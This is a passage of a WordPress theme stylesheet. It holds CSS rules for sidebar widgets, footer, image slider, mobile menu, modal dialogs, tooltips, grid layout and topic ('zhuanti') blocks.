  top: 0;
  right: 0;
}

.sidebar .widget_media_gallery .bx-wrapper {
  visibility: hidden;
}

.sidebar .widget_media_gallery .bx-wrapper .bx-pager {
  right: 13px;
  bottom: 10px;
}

.sidebar .widget_media_gallery .gallery-slider {
  display: none;
}

.sidebar .widget_posts_thumbnail {
  padding-bottom: 0;
}

.sidebar .widget_posts_thumbnail ul {
  position: relative;
  left: -15px;
  margin-top: -15px;
  width: 358px;
}

.sidebar .widget_posts_thumbnail ul li {
  border-bottom: 1px solid #f3f3f3;
  margin: 0;
  padding: 15px 15px 14px 15px;
}

.sidebar .widget_posts_thumbnail ul li:after {
  content: "";
  display: block;
  clear: both;
}

.sidebar .widget_posts_thumbnail ul li:hover {
  background-color: #f9f9f9;
}

.sidebar .widget_posts_thumbnail ul li:last-child {
  border-bottom: none;
}

.sidebar .widget_posts_thumbnail .entry-thumbnail {
  float: left;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap {
  float: left;
  width: 100px;
  margin: 0 12px 0 0;
}

.sidebar .widget_posts_thumbnail .entry-wrap {
  color: #999;
  line-height: 1.3;
  display: table;
}

.sidebar .widget_posts_thumbnail .entry-wrap a {
  font-size: 14px;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap {
  line-height: 0.5;
}

.sidebar .widget_posts_thumbnail .entry-meta {
  font-size: 13px;
  margin-top: 4px;
}

.sidebar .widget_ad {
  border: none;
  background: none;
  padding: 0;
  position: relative;
  box-shadow: none;
}

.sidebar .widget_ad .adwidget {
  line-height: 0.8;
}

.sidebar .widget_ad .widget-title {
  border-bottom: none;
  color: #fff;
  display: none;
  font-size: 12px;
  font-weight: normal;
  margin: 0;
  padding: 0;
  position: absolute;
  bottom: 1px;
  top: auto;
  left: 0;
  z-index: 99;
  background: rgba(50, 50, 50, 0.3);
  padding: 2px 5px;
  border-top-right-radius: 10px;
  width: auto;
}

.sidebar .widget_ad .widget-title:before, .sidebar .widget_ad .widget-title:after {
  content: none;
}

.sidebar .widget_ad .widget-title span {
  background-color: transparent;
  padding: 0;
  position: static;
}

.sidebar .widget_custom_text .widget-link {
  display: block;
}

.sidebar .widget_custom_text .widget-link:hover .custom-text {
  color: #999;
}

.sidebar .widget_custom_text .widget-title {
  border: none;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  padding: 5px 15px;
  width: auto;
  margin: -1px 0 0 15px;
  z-index: 2;
}

.sidebar .widget_custom_text h4 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 10px;
}

.sidebar .widget_custom_text .custom-text {
  color: #999;
  font-size: 14px;
  line-height: 1.7;
}

/* Tag Cloud Widget */
.widget_tag_cloud {
  
  padding-right: 0 !important;
  padding-bottom: 13px !important;
}
.widget_tag_cloud h2{
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
}

.widget_tag_cloud .tagcloud:after {
  content: " ";
  clear: both;
  display: block;
}

.widget_tag_cloud .tagcloud a {
  background-color: #f5f5f5;
  border-radius: 3px;
  display: block;
  color: #888 !important;
  float: left;
  font-size: 12px !important;
  /* width: 87px; */
  height: 28px;
  line-height: 28px;
  margin: 0 4px 4px 0;
  padding: 0 10px;
  position: relative;
  text-decoration: none;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a:hover {
  color: #fff !important;
  text-decoration: none;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  font-size: 13px;
  color: #999;
  margin-left: 5px;
}

/*--------------------------------------------------------------
7. Footer
--------------------------------------------------------------*/
.footer-partners {
  background-color: #fff;
  margin-bottom: 20px;
  position: relative;
}

.footer-partners .widget-title {
  display: none;
}

.footer-partners .partner-title {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 15px 20px 15px 34px;
  position: relative;
}

.footer-partners .partner-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 15px;
  position: absolute;
  top: 15px;
  left: 20px;
}

.footer-partners .partner-title strong {
  font-weight: bold;
}

.footer-partners .partner-title .partner-desc {
  color: #aaa;
  font-size: 13px;
  margin-left: 10px;
}

.footer-partners .partner-title .partner-link {
  float: right;
  font-size: 13px;
}

.footer-partners .partner-title .partner-link a {
  color: #aaa;
}

.footer-partners .partner-title .partner-link a:hover {
  color: #333;
}

.footer-partners .partner-image {
  display: inline-block;
  width: 14.2857%;
  height: 75px;
  line-height: 75px;
  text-align: center;
}

.footer-partners .partner-image img {
  max-width: 100%;
  max-height: 75px;
  width: 70%;
  padding: 0 15%;
  height: auto;
  vertical-align: middle;
}

/* Bottom Right Buttons */
.bottom-right {
  display: none;
  width: 42px;
  position: fixed;
  right: 5px;
  bottom: 40px;
  /* Back to top button */
}

.bottom-right .bottom-icon {
  border: 1px solid #eaeaea;
  margin-bottom: -1px;
}

.bottom-right #back-top.bottom-icon {
  visibility: hidden;
}

.bottom-right .icon-contact a {
  border-top: none;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.bottom-right span.icon-link,
.bottom-right a {
  background-color: #fff;
  cursor: pointer;
  display: inline-block;
}

.bottom-right span.icon-link span,
.bottom-right a span {
  color: #999;
  display: inline-block;
  line-height: 38px;
  width: 40px;
  z-index: 25;
  background: #fff;
  font-size: 24px;
  text-align: center;
  -webkit-backface-visibility: hidden;
}

.bottom-right span.icon-link .icon,
.bottom-right a .icon {
  font-size: 16px;
  line-height: 38px;
}

.bottom-right span.icon-link .text,
.bottom-right a .text {
  background-color: #fff;
  display: none;
  width: 36px;
  height: 32px;
  line-height: 1;
  font-size: 13px;
  padding: 6px 2px 0 2px;
}

.bottom-right span.icon-link:hover,
.bottom-right a:hover {
  text-decoration: none;
}

.bottom-right span.icon-link:hover .icon,
.bottom-right a:hover .icon {
  display: none;
}

.bottom-right span.icon-link:hover .text,
.bottom-right a:hover .text {
  display: inline-block;
}

.site-footer {
  margin-top: 20px;
}

.footer-content {
  background-color: #fff;
  border-radius: 3px;
  border: 1px solid #eaeaea;
  margin-bottom: 20px;
}

/* Bottom Content */
.bottom-content {
  color: #fff;
  padding: 70px 0;
  text-align: center;
}

.bottom-content h3 {
  color: #fff;
  font-size: 32px;
  margin-bottom: 35px;
}

.bottom-content .bottom-buttons a {
  border: 1px solid #fff;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  margin: 0 10px;
  padding: 0 20px;
}

.bottom-content .bottom-buttons a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #555;
}

/* Site Bottom */
#site-bottom {
  background-color: #fff;
  color: #999;
  font-size: 13px;
  padding: 20px 20px;
  text-align: center;
}

#site-bottom .container {
  position: relative;
}

#site-bottom a {
  color: #999;
}

#site-bottom .footer-nav {
  margin: 0 0 10px 0;
}

#site-bottom .footer-nav li {
  display: inline-block;
  list-style: none;
  line-height: 1;
  margin: 0 16px 0 0;
}

#site-bottom .footer-nav li:last-child {
  border-right: none;
  padding-right: 0;
}

#site-bottom .footer-nav li a strong {
  display: none;
}

#site-bottom .footer-nav li li {
  display: none;
}

.friend {
  padding-bottom: 20px;
}

.friend .friend-title {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 15px 20px 15px 34px;
  position: relative;
}

.friend .friend-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 15px;
  position: absolute;
  top: 15px;
  left: 20px;
}

.friend .friend-title h3 {
  display: inline-block;
  font-weight: bold;
}

.friend .friend-desc {
  color: #aaa;
  font-size: 13px;
  margin-left: 10px;
}

.friend .friend-link {
  font-size: 13px;
  float: right;
}

.friend .friend-link a {
  color: #aaa;
}

.friend .friend-link a:hover {
  color: #333;
}

.friend-nav {
  padding: 0 5px 0 20px;
}

.friend-nav li {
  display: inline-block;
  list-style: none;
  line-height: 1;
  margin-right: 15px;
  font-size: 13px;
}

.friend-nav li a {
  color: #333;
}

.friend-nav li li {
  display: none;
}

/*--------------------------------------------------------------
9. Misc.
--------------------------------------------------------------*/
/* Ads */
.single-top-ad {
  line-height: 1;
  margin-bottom: 20px;
  text-align: center;
}

.single-top-ad .widget-title {
  display: none !important;
}

.single-top-ad img {
  line-height: 0.5;
}

.single-bottom-ad {
  line-height: 1;
  margin-top: 15px;
  text-align: center;
}

.single-bottom-ad .widget-title {
  display: none !important;
}

.single-bottom-ad img {
  line-height: 0.5;
}

#wpadminbar ul#wp-admin-bar-root-default > li.zhutibaba a {
  background: url("assets/img/ryan-favicon.png") no-repeat left center;
  background-size: 24px 24px;
  -webkit-backface-visibility: hidden;
  padding-left: 26px;
}

.related-content .section-title,
.comment-reply-title,
.comments-title {
  padding-left: 12px;
  position: relative;
}

.related-content .section-title:before,
.comment-reply-title:before,
.comments-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 14px;
  position: absolute;
  top: 5px;
  left: 0;
}

/* CSS3 Effects */
/* Responsive Menu */
.slicknav_menu,
#slick-mobile-menu {
  display: none;
}

#slick-mobile-menu {
  position: absolute;
  top: 0;
}

.full-width {
  float: none;
  width: 100% !important;
}

/* bxslider */
/** VARIABLES
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0);
}

/** THEME
===================================*/
.bxslider {
  width: 100%;
  overflow: hidden;
}

.bxslider,
.bx-wrapper,
.bx-viewport,
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  margin: 0;
  padding: 0;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0;
  right: 10px;
}

/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url("assets/img/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

/* PAGER */
.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
 
  font-weight: bold;
  color: #666;
  height: 18px;
  line-height: 17px;
  position: absolute;
  right: 15px;
  bottom: 15px;
}

@-moz-document url-prefix() {
  .bx-wrapper .bx-pager {
    line-height: 16px;
  }
}

.bx-wrapper .bx-pager.bx-default-pager a {
  border: 1px solid #fff;
  background: transparent;
  text-indent: -9999px;
  display: block;
  width: 6px;
  height: 6px;
  margin: 0 0 0 6px;
  outline: 0;
  border-radius: 50%;
  transition: all 0.2s;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background-color: #fff;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: middle;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {
  left: 0;
  background: rgba(0, 0, 0, 0.25) url("assets/img/arrow-left.png") no-repeat;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.bx-wrapper .bx-next {
  right: 0;
  background: rgba(0, 0, 0, 0.25) url("assets/img/arrow-right.png") no-repeat;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.bx-wrapper:hover .bx-prev,
.bx-wrapper:hover .bx-next {
  visibility: visible;
}

.bx-wrapper .bx-prev,
.bx-wrapper .bx-next {
  background-size: 24px 24px;
  background-position: center center;
  visibility: hidden;
  opacity: 0.85;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover {
  opacity: 1;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  outline: 0;
  width: 28px;
  height: 40px;
  text-indent: -9999px;
  z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.gradient {
  position: absolute;
  pointer-events: none;
  width: 100%;
  height: 60%;
  bottom: 0;
  left: 0;
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.4) 100%);
  border-radius: 3px;
}

.ribbon {
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 11;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right;
  display: none;
}

.ribbon span {
  font-size: 12px;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  display: block;
  background: #ffbe02;
  background: linear-gradient(#ffbe02 0%, #fbb034 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  left: -21px;
}

.ribbon span::before {
  content: "";
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #fbb034;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

.ribbon span::after {
  content: "";
  position: absolute;
  right: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #fbb034;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

#featured-slider {
  width: 100%;
  margin-bottom: 20px;
  position: relative;
}

#featured-slider.slider-with-grid {
  float: left;
  width: 600px;
}

#featured-slider .bxslider {
  line-height: 0.5;
}

#featured-slider .bxslider li {
  display: none;
}

#featured-slider .bxslider li:first-child {
  display: block;
}

#featured-slider .bx-wrapper,
#featured-slider .bxslider,
#featured-slider .thumbnail-link {
  border-radius: 3px;
  height: 100%;
  overflow: hidden;
}

#featured-slider .entry-category {
  position: absolute;
  top: 10px;
  left: 10px;
}

#featured-slider .featured-slide {
  position: relative;
}

#featured-slider .featured-slide img {
  width: 100%;
}

#featured-slider .featured-slide .thumbnail-link {
  display: block;
}

#featured-slider .featured-slide .entry-header {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 54px;
  overflow: hidden;
}

#featured-slider .featured-slide .entry-title {
  line-height: 54px;
  font-size: 1.3em;
  padding: 0 80px 0 15px;
}

#featured-slider .featured-slide .entry-title a {
  color: #fff;
  display: block;
}

#featured-slider .featured-slide .entry-title a:hover {
  text-decoration: none;
}

#featured-slider .link-block {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 200;
  top: 0;
  left: 0;
}

#featured-grid {
  float: right;
  width: 190px;
  margin-bottom: 20px;
  position: relative;
}

#featured-grid ul li {
  list-style: none;
  margin-bottom: 10px;
  position: relative;
  line-height: 0.5;
}

#featured-grid ul li:last-child {
  margin-bottom: 0;
}

#featured-grid .thumbnail-link {
  line-height: 0.5;
  display: block;
}

#featured-grid .thumbnail-link img {
  border-radius: 3px;
  width: 100%;
  line-height: 0.5;
}

#featured-grid .entry-header {
  box-sizing: border-box;
  display: none;
  padding: 0 10px;
  position: absolute;
  bottom: 2px;
  width: 100%;
  height: 28px;
  overflow: hidden;
  z-index: 9;
}

#featured-grid .entry-title {
  font-size: 13px;
  font-weight: normal;
  line-height: 28px;
}

#featured-grid .entry-title a {
  color: #fff;
  display: block;
}

#featured-grid .entry-title a:hover {
  text-decoration: none;
}

.home-zhuanti-section {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  margin-bottom: 18px;
}

.zhuanti-heading {
  background-color: #fafafa;
  border-bottom: 1px solid #eaeaea;
  height: 42px;
  line-height: 42px;
  padding: 0 20px;
}

.zhuanti-heading h2 {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  position: relative;
  top: 1px;
}

.zhuanti-heading .desc {
  color: #aaa;
  display: inline-block;
  font-size: 13px;
  margin-left: 10px;
}

.zhuanti-heading .section-more {
  float: right;
}

.zhuanti-heading .section-more a {
  color: #aaa;
  font-size: 13px;
}

.home-zhuanti-list {
  padding: 20px 20px 18px 20px;
}

.home-zhuanti-list .thumbnail-wrap {
  margin-bottom: 8px;
}

.home-zhuanti-list h3.zhuanti-title {
  font-weight: normal;
  text-align: center;
  line-height: 1.4;
}

.home-zhuanti-list .zhuanti-list-item {
  text-align: center;
}

.home-zhuanti-list .desc {
  color: #999;
  font-size: 14px;
  margin-left: 10px;
}

/* Slick Nav */
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  cursor: pointer;
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.188em;
}

.slicknav_menu {
  *zoom: 1;
}

.slicknav_menu .slicknav_menutxt {
  display: block;
  line-height: 26px;
  float: right;
}

.slicknav_menu .slicknav_icon {
  display: none;
  float: left;
  width: 1.125em;
  height: 0.875em;
  margin: 0.188em 8px 0 0;
}

.slicknav_menu .slicknav_icon:before {
  background: transparent;
  width: 1.125em;
  height: 0.875em;
  display: block;
  content: "";
  position: absolute;
}

.slicknav_menu .slicknav_no-text {
  margin: 0;
}

.slicknav_menu .slicknav_icon-bar {
  display: block;
  width: 1.125em;
  height: 0.125em;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}

.slicknav_menu:before {
  content: " ";
  display: table;
}

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both;
}

.slicknav_nav {
  clear: both;
}

.slicknav_nav ul, .slicknav_nav li {
  display: block;
}

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  color: #333;
  margin: 0 20px 0 0.4em;
  float: right;
}

.slicknav_nav .slicknav_item {
  cursor: pointer;
}

.slicknav_nav .slicknav_item a {
  display: inline;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
  display: block;
}

.slicknav_nav .slicknav_parent-link a {
  display: inline;
}

.slicknav_brand {
  float: left;
}

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
}

.slicknav_menu * {
  box-sizing: border-box;
}

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-size: 14px;
}

.slicknav_menu .slicknav_menutxt:hover {
  color: #fff;
}

.slicknav_menu .slicknav_icon-bar {
  background-color: #333;
}

.slicknav_btn {
  height: 26px;
  margin: 25px 70px 24px 0;
  text-decoration: none;
  background-color: #ffbe02;
  color: #fff;
  padding: 0 7px;
}

.slicknav_nav {
  background: #fff;
  border-top: 2px solid;
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  list-style: none;
  overflow: hidden;
  position: relative;
  z-index: 999;
}

.slicknav_nav .sub-menu {
  text-indent: 20px;
}

.slicknav_nav .sub-menu .sub-menu {
  text-indent: 40px;
}

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 0 0;
}

.slicknav_nav .slicknav_row {
  padding: 0;
  margin: 0;
}

.slicknav_nav a {
  padding: 0 0 0 20px;
  border-bottom: 1px solid #f0f0f0;
  margin: 0;
  text-decoration: none;
  color: #333;
  height: 42px;
  line-height: 42px;
  font-size: 14px;
  text-align: left;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}

.slicknav_nav a:hover {
  background-color: #f6f6f6;
}

.slicknav_nav a .fa {
  padding-right: 3px;
}

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px;
}

.slicknav_nav .slicknav_item a {
  padding: 0 0 0 20px;
  margin: 0;
  border-bottom: none;
}

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0;
}

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px;
}

.slicknav_menu {
  display: block;
  text-align: center;
  width: 100%;
  line-height: 60px;
  transition: all .1s ease;
  -webkit-transition: all .1s ease;
  -o-transition: all .1s ease;
  -ms-transition: all .1s ease;
  -moz-transition: all .1s ease;
}

.slicknav_btn {
  display: inline-block;
}

#slick-mobile-menu {
  width: 100%;
}

/* Theme fonts and colors */
body,
input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"],
textarea,
table,
label,
.sidebar .widget_ad .widget-title,
.site-footer .widget_ad .widget-title {
 
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto','Playfair Display', serif!important;
  font-weight: 700!important;
}
p,span,input,a{
  font-family: 'Roboto','Montserrat', sans-serif!important;
 
}
p,span,input,a{
 
  font-weight: 300!important;
  font-size: 1.1em!important; 
}

/* Grid System */
.ht_grid_1_2 {
  float: left;
  width: 48.5%;
  margin-right: 3%;
}

.vc_custom_heading a{
  font-weight: 400!important;
}

.ht_grid_1_2:nth-of-type(2n) {
  margin-right: 0;
}

.ht_grid_1_2:nth-of-type(2n+1) {
  clear: left;
}

.ht_grid_1_2:nth-of-type(2n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3 {
  float: left;
  margin-right: 2%;
  width: 32%;
}

.ht_grid_1_3:nth-of-type(3n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3:nth-of-type(3n+1) {
  clear: left;
}

.ht_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

.ht_custom_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_custom_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_custom_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

.ht_fixed_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_fixed_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_fixed_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

/* Responsive Grid */
@media only screen and (max-width: 959px) {
  .ht_grid_1_4 {
    width: 49%;
    margin-bottom: 20px;
  }
  .ht_grid_1_4:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right;
  }
  .ht_grid_1_4:nth-of-type(2n+1) {
    clear: left;
  }
}

@media only screen and (max-width: 600px) {
  .ht_grid_1_4 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .ht_custom_grid_1_4 {
    width: 49%;
    margin-bottom: 15px;
  }
  .ht_custom_grid_1_4:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right;
  }
  .ht_custom_grid_1_4:nth-of-type(2n+1) {
    clear: left;
  }
}

@media only screen and (max-width: 480px) {
  .ht_grid_1_3,
  .ht_grid_1_2 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.ht_grid_1_2_custom {
  float: left;
  width: 49%;
  margin-right: 2%;
}

.ht_grid_1_2_custom:nth-of-type(2n) {
  margin-right: 0;
}

.ht_grid_1_2_custom:nth-of-type(2n+1) {
  clear: left;
}

.ht_grid_1_2_custom:nth-of-type(2n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_2_custom img {
  width: 100%;
}

/* The Modal (background) */
.modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  padding-top: 100px;
  /* Location of the box */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  z-index: 1000;
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  border-radius: 4px;
  border: 1px solid #888;
  font-size: 14px;
  width: 400px;
  padding: 25px 20px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s img;
  animation-duration-border: 1px solid #f0f0f0;
  animation-duration-border-radius: 4px;
  animation-duration-width: 100%;
  animation-duration-max-width: 100%;
}

.modal-content h3 {
  font-size: 16px;
  font-weight: bold;
  margin: 0 0 10px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
  position: absolute;
  top: 8px;
  right: 10px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

/* Tooltip */
.tooltip {
  display: inline-block;
  position: relative;
  text-align: left;
  line-height: 1.7;
}

.left-space {
  min-width: 210px;
  position: relative;
  position: absolute;
  top: 50%;
  right: 100%;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.8s;
}

.tooltip .left {
  min-width: 200px;
  margin-right: 11px;
  transform: translate(0, -50%);
  padding: 10px;
  color: #444444;
  background-color: #fff;
  font-weight: normal;
  font-size: 13px;
  border-radius: 4px;
  z-index: 99999999;
  box-sizing: border-box;
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.3);
}

.tooltip .left h3 {
  color: #333;
  font-weight: normal;
}

.tooltip:hover .left-space {
  visibility: visible;
  opacity: 1;
}

.tooltip .left i {
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -12px;
  width: 12px;
  height: 24px;
  overflow: hidden;
}

.tooltip .left i::after {
  content: '';
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: #fff;
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.3);
}

.contact-info h3 {
  font-size: 16px;
  text-align: center;
  margin-bottom: 1px;
}

.contact-info strong {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
  text-align: center;
}

.contact-info p {
  margin-bottom: 6px;
}

.contact-info img {
  vertical-align: middle;
}

.icon-weixin h3 {
  text-align: center;
}

/* Zhuanti */
.zhuanti-block {
  margin-bottom: 40px;
}

.zhuanti-block a {
  text-decoration: none;
}

.zhuanti-block .zhuanti-title {
  margin: 0 0 12px 0;
}

.zhuanti-block .zhuanti-title a {
  color: #333;
}

.zhuanti-block .zhuanti-desc {
  color: #999;
  font-size: 15px;
  line-height: 1.7;
  margin-bottom: 15px;
}

.zhuanti-block .thumbnail-link {
  display: block;
  margin-bottom: 18px;
}

.zhuanti-block img {
  margin: 0;
}

.zhuanti-block ul {
  margin-bottom: 0;
}

.zhuanti-block ul li {
  margin-bottom: 5px;
  padding-left: 14px;
  max-height: 27px;
  overflow: hidden;
}

.zhuanti-block ul li a {
  color: #333;
}

/* Mini Page */
.mini-page {
  background-color: #fff;
  border-radius: 4px;
  width: 540px;
  margin: 30px auto;
  padding: 20px 30px 30px 30px;
}

.mini-page h4 {
  font-size: 16px;
  margin-bottom: 5px;
}

.mini-page h4 a:hover {
  color: #00aeff;
}

.mini-page ul {
  margin-bottom: 20px;
}

.mini-page ul li {
  color: #999;
  list-style: none;
  max-height: 25px;
  margin-bottom: 5px;
  overflow: hidden;
  position: relative;
  padding-left: 14px;
  padding-right: 50px;
}

.mini-page ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.mini-page ul li:after {
  content: " ";
  clear: both;
  display: block;
}

.mini-page ul li a {
  color: #666;
}

.mini-page ul li a:hover {
  color: #00aeff;
}

.mini-page ul li em {
  color: #aaa;
  font-size: 13px;
  font-style: normal;
  position: absolute;
  top: 0;
  right: 0;
}

.mini-header {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  padding: 0 0 10px 0;
}

.mini-branding {
  text-align: center;
}

.mini-branding .site-title {
  float: none;
}

.mini-branding .site-title a {
  color: #00aeff;
}

.mini-branding img {
  width: auto;
  max-height: 60px;
}

.mini-branding h1 {
  font-size: 26px;
}

.mini-footer {
  border-top: 1px solid #e9e9e9;
  color: #999;
  font-size: 13px;
  padding-top: 15px;
  text-align: center;
}

.mini-footer a {
  color: #999;
}

.mini-footer a:hover {
  color: #333;
}

/* User Submitted Post */
.parsley-error {
  border: 1px solid #ff3333 !important;
}

div#user-submitted-posts ul.parsley-errors-list.filled {
  display: none !important;
}

#user-submitted-content {
  min-height: 400px;
}

/* Menu Colors */
.color1 .fa {
  color: #ff4c4c;
}

.color2 .fa {
  color: #00aeff;
}

.color3 .fa {
  color: #ffbe02;
}

.color4 .fa {
  color: #7ac143;
}

.color5 .fa {
  color: #fd5c63;
}

.color6 .fa {
  color: #cf8d2e;
}

.color7 .fa {
  color: #f47721;
}

.color8 .fa {
  color: #da1884;
}

.color9 .fa {
  color: #0077c8;
}

.color10 .fa {
  color: #ff4f81;
}

.color11 .fa {
  color: #8e43e7;
}

.color12 .fa {
  color: #b84592;
}

.color13 .fa {
  color: #ff4f81;
}

.color14 .fa {
  color: #db3552;
}

.color15 .fa {
  color: #a0ac48;
}

.color16 .fa {
  color: #f66733;
}

.color17 .fa {
  color: #cd595a;
}

.color18 .fa {
  color: #0085c3;
}

.color19 .fa {
  color: #14d4f4;
}

.color20 .fa {
  color: #7b868a;
}


.widget_text{
  font-size:15px;
}

.widget_search #searchform{
  margin-bottom: 20px;

}
.widget_search #searchform .search-input{
  width: 75%;
}
.widget_search #searchform  .search-submit{

  width: 23%;
  border: 0;
  border-radius: 5px;
